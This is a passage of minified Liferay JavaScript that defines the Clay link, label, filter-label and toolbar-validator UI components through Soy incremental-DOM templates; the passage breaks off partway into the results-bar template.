var imageAlt=soy.asserts.assertType(opt_data.imageAlt==null||goog.isString(opt_data.imageAlt)||opt_data.imageAlt instanceof goog.soy.data.SanitizedContent,"imageAlt",opt_data.imageAlt,"!goog.soy.data.SanitizedContent|null|string|undefined");var imageSrc=soy.asserts.assertType(opt_data.imageSrc==null||goog.isString(opt_data.imageSrc)||opt_data.imageSrc instanceof goog.soy.data.SanitizedContent,"imageSrc",opt_data.imageSrc,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==
null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var target=soy.asserts.assertType(opt_data.target==null||goog.isString(opt_data.target)||opt_data.target instanceof goog.soy.data.SanitizedContent,"target",opt_data.target,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof
goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy88=function attributes__soy88(){if(ariaExpanded)incrementalDom.attr("aria-expanded","true");else if(ariaExpanded==false)incrementalDom.attr("aria-expanded","false");if(ariaLabel)incrementalDom.attr("aria-label",ariaLabel);var classes__soy50="";var $tmp;if(buttonStyle)$tmp="btn btn-"+buttonStyle;else if(style)$tmp="link-"+style;else $tmp="";classes__soy50+=$tmp;classes__soy50+=
elementClasses?" "+elementClasses:"";if(classes__soy50)incrementalDom.attr("class",classes__soy50);if(download)incrementalDom.attr("download",download);if(href)incrementalDom.attr("href",href);if(id)incrementalDom.attr("id",id);if(target)incrementalDom.attr("target",target);if(title)incrementalDom.attr("title",title)};incrementalDom.elementOpenStart("a");attributes__soy88();incrementalDom.elementOpenEnd();$content({icon:icon,iconAlignment:iconAlignment!=null?iconAlignment:"left",imageAlt:imageAlt,
imageSrc:imageSrc,label:label,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("a")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayLink.render";var $content=function $content(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");
var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var imageAlt=soy.asserts.assertType(opt_data.imageAlt==null||goog.isString(opt_data.imageAlt)||opt_data.imageAlt instanceof goog.soy.data.SanitizedContent,"imageAlt",opt_data.imageAlt,"!goog.soy.data.SanitizedContent|null|string|undefined");
var imageSrc=soy.asserts.assertType(opt_data.imageSrc==null||goog.isString(opt_data.imageSrc)||opt_data.imageSrc instanceof goog.soy.data.SanitizedContent,"imageSrc",opt_data.imageSrc,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");
var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");if(imageSrc){incrementalDom.elementOpenStart("img");incrementalDom.attr("alt",imageAlt);incrementalDom.attr("class","img-fluid");incrementalDom.attr("src",imageSrc);incrementalDom.elementOpenEnd();incrementalDom.elementClose("img")}else{if(icon&&iconAlignment==
"left"&&spritemap)$icon({elementClasses:label?"inline-item inline-item-before":"",icon:icon,spritemap:spritemap},opt_ijData);soyIdom.print(label!=null?label:"");if(icon&&iconAlignment=="right"&&spritemap)$icon({elementClasses:"inline-item inline-item-after",icon:icon,spritemap:spritemap},opt_ijData)}};exports.content=$content;$content.Params;if(goog.DEBUG)$content.soyTemplateName="ClayLink.content";var $icon=function $icon(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var elementClasses=soy.asserts.assertType(goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|string");var icon=soy.asserts.assertType(goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof
goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");$templateAlias1({elementClasses:elementClasses,spritemap:spritemap,symbol:icon},opt_ijData)};exports.icon=$icon;$icon.Params;if(goog.DEBUG)$icon.soyTemplateName="ClayLink.icon";exports.render.params=["ariaExpanded","ariaLabel","buttonStyle","download","elementClasses","href","icon","iconAlignment","id","imageAlt","imageSrc","label","spritemap","style","target","title"];exports.render.types={"ariaExpanded":"bool",
"ariaLabel":"string","buttonStyle":"string","download":"string","elementClasses":"string","href":"string","icon":"string","iconAlignment":"string","id":"string","imageAlt":"string","imageSrc":"string","label":"html|string","spritemap":"string","style":"string","target":"string","title":"string"};exports.content.params=["icon","iconAlignment","imageAlt","imageSrc","label","spritemap"];exports.content.types={"icon":"string","iconAlignment":"string","imageAlt":"string","imageSrc":"string","label":"html|string",
"spritemap":"string"};exports.icon.params=["elementClasses","icon","spritemap"];exports.icon.types={"elementClasses":"string","icon":"string","spritemap":"string"};exports.templates=templates=exports;return exports});var ClayLink=function(_Component){_inherits(ClayLink,_Component);function ClayLink(){_classCallCheck(this,ClayLink);return _possibleConstructorReturn(this,(ClayLink.__proto__||Object.getPrototypeOf(ClayLink)).apply(this,arguments))}return ClayLink}(_metalComponent2.default);_metalSoy2.default.register(ClayLink,
templates);exports.ClayLink=ClayLink;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink",["module","exports","require","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayLink.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayLink=undefined;require("frontend-taglib-clay$clay-icon");var _clayComponent=
require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayLinkSoy=require("./ClayLink.soy");var _ClayLinkSoy2=_interopRequireDefault(_ClayLinkSoy);
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!==
"function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayLink=function(_ClayComponent){_inherits(ClayLink,_ClayComponent);function ClayLink(){_classCallCheck(this,ClayLink);
return _possibleConstructorReturn(this,(ClayLink.__proto__||Object.getPrototypeOf(ClayLink)).apply(this,arguments))}return ClayLink}(_clayComponent2.default);ClayLink.STATE={ariaLabel:_metalState.Config.string(),ariaExpanded:_metalState.Config.bool(),buttonStyle:_metalState.Config.oneOf(["link","primary","secondary"]),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),download:_metalState.Config.string(),elementClasses:_metalState.Config.string(),href:_metalState.Config.string(),
icon:_metalState.Config.string(),iconAlignment:_metalState.Config.oneOf(["left","right"]).value("left"),id:_metalState.Config.string(),imageAlt:_metalState.Config.string(),imageSrc:_metalState.Config.string(),label:_metalState.Config.any(),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOf(["secondary"]),target:_metalState.Config.oneOf(["_blank","_self"]),title:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-link",ClayLink);_metalSoy2.default.register(ClayLink,
_ClayLinkSoy2.default);exports.ClayLink=ClayLink;exports.default=ClayLink});
Liferay.Loader.define("frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayLabel=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayLabel.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayLink.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;opt_data=opt_data||{};var _handleCloseButtonClick=opt_data._handleCloseButtonClick;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var size=soy.asserts.assertType(opt_data.size==null||goog.isString(opt_data.size)||opt_data.size instanceof goog.soy.data.SanitizedContent,"size",opt_data.size,"!goog.soy.data.SanitizedContent|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||
opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isBoolean(opt_data.style)||opt_data.style===1||opt_data.style===0||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|boolean|null|string|undefined");var tabIndex=soy.asserts.assertType(opt_data.tabIndex==
null||goog.isString(opt_data.tabIndex)||opt_data.tabIndex instanceof goog.soy.data.SanitizedContent,"tabIndex",opt_data.tabIndex,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy51=function attributes__soy51(){var $tmp;if(style!=null&&style!=true&&style!=false)$tmp=" label-"+style;else if(!(style!=null)||style==true)$tmp=" label-secondary";else $tmp="";incrementalDom.attr("class","label"+$tmp+(closeable?" label-dismissible":"")+(elementClasses?" "+elementClasses:"")+(size?
" label-"+size:""));if(id)incrementalDom.attr("id",id);if(tabIndex)incrementalDom.attr("tabIndex",tabIndex)};incrementalDom.elementOpenStart("span");attributes__soy51();incrementalDom.elementOpenEnd();$content({_handleCloseButtonClick:_handleCloseButtonClick,closeable:closeable,href:href,label:label,spritemap:spritemap,tabIndex:tabIndex},opt_ijData);incrementalDom.elementClose("span")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayLabel.render";var $content=function $content(opt_data,
opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _handleCloseButtonClick=opt_data._handleCloseButtonClick;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,
"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,
"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var tabIndex=soy.asserts.assertType(opt_data.tabIndex==null||goog.isString(opt_data.tabIndex)||opt_data.tabIndex instanceof goog.soy.data.SanitizedContent,"tabIndex",opt_data.tabIndex,"!goog.soy.data.SanitizedContent|null|string|undefined");var labelContent__soy84=function labelContent__soy84(){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","label-item label-item-expand");incrementalDom.elementOpenEnd();
if(href)$templateAlias2({href:href,label:label},opt_ijData);else soyIdom.print(label);incrementalDom.elementClose("span")};if(closeable&&spritemap){var msg_1_202442244688100878__soy633="";var MSG_EXTERNAL_202442244688100878='Fechar';MSG_EXTERNAL_202442244688100878=MSG_EXTERNAL_202442244688100878.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_202442244688100878__soy633+=MSG_EXTERNAL_202442244688100878;labelContent__soy84();incrementalDom.elementOpenStart("span");incrementalDom.attr("class",
"label-item label-item-after");incrementalDom.elementOpenEnd();$templateAlias1({ariaLabel:""+msg_1_202442244688100878__soy633,elementClasses:"close",events:{click:_handleCloseButtonClick},icon:"times",iconAlignment:"right",ref:"closeButton",spritemap:spritemap,style:false,tabIndex:tabIndex?"-1":null,type:"button"},opt_ijData);incrementalDom.elementClose("span")}else labelContent__soy84()};exports.content=$content;$content.Params;if(goog.DEBUG)$content.soyTemplateName="ClayLabel.content";exports.render.params=
["_handleCloseButtonClick","closeable","elementClasses","href","id","label","size","spritemap","style","tabIndex"];exports.render.types={"_handleCloseButtonClick":"any","closeable":"bool","elementClasses":"string","href":"string","id":"string","label":"html|string","size":"string","spritemap":"string","style":"bool|string","tabIndex":"string"};exports.content.params=["_handleCloseButtonClick","closeable","href","label","spritemap","tabIndex"];exports.content.types={"_handleCloseButtonClick":"any",
"closeable":"bool","href":"string","label":"html|string","spritemap":"string","tabIndex":"string"};exports.templates=templates=exports;return exports});var ClayLabel=function(_Component){_inherits(ClayLabel,_Component);function ClayLabel(){_classCallCheck(this,ClayLabel);return _possibleConstructorReturn(this,(ClayLabel.__proto__||Object.getPrototypeOf(ClayLabel)).apply(this,arguments))}return ClayLabel}(_metalComponent2.default);_metalSoy2.default.register(ClayLabel,templates);exports.ClayLabel=
ClayLabel;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-link","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./ClayLabel.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayLabel=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");
require("frontend-taglib-clay$clay-link");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _ClayLabelSoy=require("./ClayLabel.soy");
var _ClayLabelSoy2=_interopRequireDefault(_ClayLabelSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayLabel=function(_ClayComponent){_inherits(ClayLabel,_ClayComponent);function ClayLabel(){_classCallCheck(this,
ClayLabel);return _possibleConstructorReturn(this,(ClayLabel.__proto__||Object.getPrototypeOf(ClayLabel)).apply(this,arguments))}_createClass(ClayLabel,[{key:"_handleCloseButtonClick",value:function _handleCloseButtonClick(event){return!this.emit({data:{label:this.label},name:"close",originalEvent:event})}}]);return ClayLabel}(_clayComponent2.default);ClayLabel.STATE={closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),
elementClasses:_metalState.Config.string(),href:_metalState.Config.string(),id:_metalState.Config.string(),label:_metalState.Config.any(),size:_metalState.Config.oneOf(["lg"]),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.oneOf(["danger","info","secondary","warning","success"])]).value("secondary"),tabIndex:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-label",ClayLabel);_metalSoy2.default.register(ClayLabel,
_ClayLabelSoy2.default);exports.ClayLabel=ClayLabel;exports.default=ClayLabel});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayFilterLabel.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayFilterLabel=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayFilterLabel.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayLabel.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isFunction(opt_data.label)||
goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleFilterLabelCloseClicked=opt_data._handleFilterLabelCloseClicked;var closeable=soy.asserts.assertType(opt_data.closeable==
null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var expand=soy.asserts.assertType(opt_data.expand==null||goog.isBoolean(opt_data.expand)||opt_data.expand===1||opt_data.expand===0,"expand",opt_data.expand,"boolean|null|undefined");var elementClasses__soy14="";elementClasses__soy14+="tbar-item";elementClasses__soy14+=expand?" tbar-item-expand":"";incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
elementClasses__soy14);incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","tbar-section");incrementalDom.elementOpenEnd();var param24=function param24(){incrementalDom.elementOpenStart("div");incrementalDom.attr("class","label-section");incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("div")};$templateAlias1({closeable:closeable,elementClasses:"component-label tbar-label",events:{close:_handleFilterLabelCloseClicked},
label:param24,ref:"label",spritemap:spritemap,style:false},opt_ijData);incrementalDom.elementClose("div");incrementalDom.elementClose("li")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayFilterLabel.render";exports.render.params=["label","spritemap","_handleFilterLabelCloseClicked","closeable","expand"];exports.render.types={"label":"html|string","spritemap":"string","_handleFilterLabelCloseClicked":"any","closeable":"bool","expand":"bool"};exports.templates=templates=
exports;return exports});var ClayFilterLabel=function(_Component){_inherits(ClayFilterLabel,_Component);function ClayFilterLabel(){_classCallCheck(this,ClayFilterLabel);return _possibleConstructorReturn(this,(ClayFilterLabel.__proto__||Object.getPrototypeOf(ClayFilterLabel)).apply(this,arguments))}return ClayFilterLabel}(_metalComponent2.default);_metalSoy2.default.register(ClayFilterLabel,templates);exports.ClayFilterLabel=ClayFilterLabel;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/validators",["module","exports","require","frontend-js-metal-web$metal-state"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.filterLabelsValidator=exports.filterItemsValidator=exports.creationMenuItemsValidator=exports.actionItemsValidator=undefined;var _metalState=require("frontend-js-metal-web$metal-state");var actionItemShape={disabled:_metalState.Config.bool().value(false),
href:_metalState.Config.string().required(),icon:_metalState.Config.string(),id:_metalState.Config.string(),label:_metalState.Config.string().required(),quickAction:_metalState.Config.bool(),separator:_metalState.Config.bool().value(false),title:_metalState.Config.string(),type:_metalState.Config.oneOf(["group","item"]).value("item")};var actionItemsValidator=_metalState.Config.arrayOf(_metalState.Config.shapeOf(actionItemShape)).value([]);actionItemShape.items=actionItemsValidator;var creationMenuItem=
{disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string().required(),icon:_metalState.Config.string(),label:_metalState.Config.string().required(),separator:_metalState.Config.bool().value(false),title:_metalState.Config.string()};var creationMenuItemsValidator=_metalState.Config.arrayOf(_metalState.Config.shapeOf(creationMenuItem));creationMenuItem.items=creationMenuItemsValidator;var filterItemShape={active:_metalState.Config.bool().value(false),checked:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),id:_metalState.Config.string(),inputName:_metalState.Config.string(),inputValue:_metalState.Config.string(),label:_metalState.Config.string().required(),separator:_metalState.Config.bool().value(false),title:_metalState.Config.string(),type:_metalState.Config.oneOf(["checkbox","group","item","radiogroup"])};var filterItemsValidator=_metalState.Config.arrayOf(_metalState.Config.shapeOf(filterItemShape));filterItemShape.items=
filterItemsValidator;var filterLabelsValidator=_metalState.Config.arrayOf(_metalState.Config.shapeOf({closeable:_metalState.Config.bool().value(true),label:_metalState.Config.any().required()}));exports.actionItemsValidator=actionItemsValidator;exports.creationMenuItemsValidator=creationMenuItemsValidator;exports.filterItemsValidator=filterItemsValidator;exports.filterLabelsValidator=filterLabelsValidator});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayResultsBar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayResultsBar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayResultsBar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("goog.string");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias2=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayFilterLabel.incrementaldom","render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayLink.incrementaldom",
"render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var filterLabels=soy.asserts.assertType(goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var totalItems=soy.asserts.assertType(goog.isNumber(opt_data.totalItems),
"totalItems",opt_data.totalItems,"number");var _handleClearResultsClick=opt_data._handleClearResultsClick;var _handleFilterLabelCloseClicked=opt_data._handleFilterLabelCloseClicked;var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==
null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","tbar tbar-inline-xs-down subnav-tbar subnav-tbar-primary");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");
